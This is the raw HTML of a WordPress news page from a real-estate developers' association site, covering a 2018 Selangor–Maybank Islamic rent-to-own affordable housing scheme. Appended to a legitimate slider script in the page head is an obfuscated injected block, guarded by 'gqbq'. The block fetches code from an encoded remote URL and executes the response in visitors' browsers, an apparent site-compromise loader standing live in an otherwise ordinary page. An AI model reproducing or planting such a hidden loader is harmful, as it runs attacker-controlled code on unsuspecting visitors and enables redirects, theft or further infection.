0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};</script>
		<style type="text/css" id="wp-custom-css">
			#site .hentry img{
	background-color:transparent;
	display:inline;
	filter:blur(0px) grayscale(0);
	opacity:1;
}

.blog-grid .post.has-post-thumbnail .post-image .post-categories a, .blog-masonry .post.has-post-thumbnail .post-image .post-categories a {
	background:  #002163 ;
	border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories {
	background: #002162;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories a {
    border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-title {
	background: rgba(2,6,32,0.4);
	color: #fff;
	padding: 2px 0px 2px 5px;
}

input, textarea, select {
    text-transform: unset;
}
.single-post .post-meta-tag, .single-attachment .post-meta-tag {
    border: none;
}


#site .testimonial .testimonial-meta:before {
    content: "";
    font-family: "Ionicons";
    font-size: 64px;
    line-height: 1;
    display: block;
    margin: 0 0 15px 0;
}

#site .posts-carousel:after{
	background: none;
}

.single-nproject .project-header .post-meta-group {
    font-size: 12px;
    text-transform: uppercase;
    align-items: center;
    display: none !important;
    justify-content: space-between;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7401 single-format-standard wp-theme-glb sliding-desktop-off sliding-overlay layout-wide sidebar-right wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		
		<div id="site" class="site wrap header-position-top">
			
	
	<div id="site-header" class="site-header site-header-classic header-brand-left header-full header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-content">
				<div class="header-brand">
					<a href="https://rehdaselangor.com">
						<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />					</a>

									</div>

									<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

						<ul id="menu-main-menu" class="menu menu-primary"><li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li id="menu-item-10643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li id="menu-item-15087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li id="menu-item-5478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li id="menu-item-5134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>						
						<div class="extras">
															<ul class="menu menu-extras">
																			<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>																	</ul>
							
							<div class="social-icons"></div>						</div>

							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>

					</nav>
				
				
			</div>			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->

			
	<div id="site-header-sticky" class=" site-header-sticky header-brand-left header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-brand">
				<a href="https://rehdaselangor.com">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />				</a>
			</div>

							<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

					<ul id="menu-main-menu-1" class="menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>					
					<div class="extras">
						<div class="social-icons"></div>
													<ul class="menu menu-extras">
																	<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>															</ul>
						
							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>
					</div>

				</nav>
			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->	
			<div id="site-content" class="site-content">
				
	<div class="content-header content-header-inline wrap">
		<div class="content-header-inner wrap">
			<div class="page-title-wrap">

									<div class="page-title">
						<h1 class="page-title-inner">Weekly Industry News</h1>					</div>
				
									<div class="breadcrumbs">
						<div class="breadcrumbs-inner">
							<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to REHDA Selangor." href="https://rehdaselangor.com" class="home" ><span property="name">REHDA Selangor</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Weekly Industry News." href="https://rehdaselangor.com/weekly-industry-news/" class="post-root post post-post" ><span property="name">Weekly Industry News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://rehdaselangor.com/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Selangor govt and Maybank Islamic to offer affordable home solution</span><meta property="url" content="https://rehdaselangor.com/selangor-govt-and-maybank-islamic-to-offer-affordable-home-solution/"><meta property="position" content="4"></span>						</div>
					</div>
				
							</div>
		</div>
	</div>

				<div id="content-body" class="content-body">
					<div class="content-body-inner wrap">
							<!-- The main content -->
							<main id="main-content" class="main-content" itemprop="mainContentOfPage">
								<div class="main-content-inner">					<div class="content">
									
	<div id="post-7401" class="post post-7401 type-post status-publish format-standard has-post-thumbnail hentry category-news">
		<div class="post-inner">
			<div class="post-header">
				<h2 class="post-title" itemprop="headline">
					Selangor govt and Maybank Islamic to offer affordable home solution				</h2>

				
				<h1 class="page-title-inner">Weekly Industry News</h1>	
			</div>

							<div class="post-thumbnail">
					<img width="390" height="293" src="https://rehdaselangor.com/wp-content/uploads/20181127_Selangor_govt_and_Maybank_Islamic_to_offer_affordable_home_solution-min.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rehdaselangor.com/wp-content/uploads/20181127_Selangor_govt_and_Maybank_Islamic_to_offer_affordable_home_solution-min.png 390w, https://rehdaselangor.com/wp-content/uploads/20181127_Selangor_govt_and_Maybank_Islamic_to_offer_affordable_home_solution-min-300x225.png 300w" sizes="(max-width: 390px) 100vw, 390px" />				</div>
				<!-- /.post-thumbnail -->
						
			<div class="post-content" itemprop="text">
				<div class="post-content-inner">
					<div class="wpb-content-wrapper"><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="p1" style="text-align: justify;"><span class="s1"><b>The </b>Selangor government has partnered Maybank Islamic Bhd to offer a rent-to-own (RTO) solution for affordable homes.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Selangor becomes the first state to team up with Maybank Islamic which provides a RTO scheme via its Sewa Milik Selangorku programme, as announced in the 2019 state budget last Friday.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">“This partnership is the first of its kind between a state and a financial institution. We are hopeful with the implementation of Sewa Milik Selangorku, this will be a sustainable solution to assist the rakyat in owning homes under the Selangorku programme,” Selangor Mentri Besar Amirudin Shari said in a statement yesterday.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">Maybank Islamic will allocate RM1 billion for 4,000 residential units in areas such as Bangi, Sungai Buloh and Ampang, and those eligible can apply for the RTO solution through Maybank Islamic’s HouzKEY programme.</span></p>
<p class="p1" style="text-align: justify;"><span class="s1">The RTO solution is developed based on the Ijarah contract with a fixed 10-year rental payment and lock-in of the property price.</span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-left vc_do_btn" ><a style="background-color:#002162; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-custom" href="https://rehdaselangor.com/wp-content/uploads/20181127_Selangor_govt_and_Maybank_Islamic_to_offer_affordable_home_solution-min.pdf" title="" target="_blank">Read More</a></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Media Title: The Malaysian Reserve</p>
<p>Date: 27 Nov 2018</p>
<p><a href="https://themalaysianreserve.com/wp-content/uploads/2018/11/p4s2-rto.jpg" target="_blank" rel="noopener">Photo Credit </a></p>

		</div>
	</div>
</div></div></div></div></div>
</div>				</div>
				<!-- /.post-content-inner -->

								
				<div class="post-meta-tag">
										
									</div>

			</div>
			<!-- /.post-content -->

		</div>
		<!-- /.post-inner -->
	</div>
	<!-- /#post-7401 -->
							</div>

			
						
			
							
										</div>
